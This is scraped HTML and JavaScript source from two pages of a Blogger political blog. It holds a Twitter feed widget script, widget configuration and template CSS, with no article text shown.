(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6SQCyY_X95gdqhF6DZQKjC-tN5bw:1769061073052';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/7009842879058642186/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7009842879058642186', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s72-c/Screen+Shot+2017-12-05+at+11.13.01+AM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s320/Screen+Shot+2017-12-05+at+11.13.01+AM.png', 'pageName': 'George Will is wrong about the Masterpiece Cakeshop Case', 'pageTitle': 'The Elder Statement : George Will is wrong about the Masterpiece Cakeshop Case', 'metaDescription': 'George Will is wrong about the Masterpiece Cakeshop Case'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'George Will is wrong about the Masterpiece Cakeshop Case', 'description': 'George Will is wrong about the Masterpiece Cakeshop Case', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s320/Screen+Shot+2017-12-05+at+11.13.01+AM.png', 'url': 'http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7009842879058642186}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4VVo4M4jm5e3OvQJfExqVU_N6eTQ:1769061073052', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html
body_size: 44358
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/1254635970719863188/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s320/Screen+Shot+2017-12-04+at+5.42.49+PM.png' rel='image_src'/>
<meta content='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' name='description'/>
<meta content='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' property='og:url'/>
<meta content='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' property='og:title'/>
<meta content='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/w1200-h630-p-k-no-nu/Screen+Shot+2017-12-04+at+5.42.49+PM.png' property='og:image'/>
<title>
FBI agents fire back at Trump: Saying we're not dedicated is 'simply false' - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s320/Screen+Shot+2017-12-04+at+5.42.49+PM.png' property='og:image'/>
<meta content='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s320/Screen+Shot+2017-12-04+at+5.42.49+PM.png' name='twitter:image'/>
<meta content='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' name='twitter:title'/>
<meta content='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
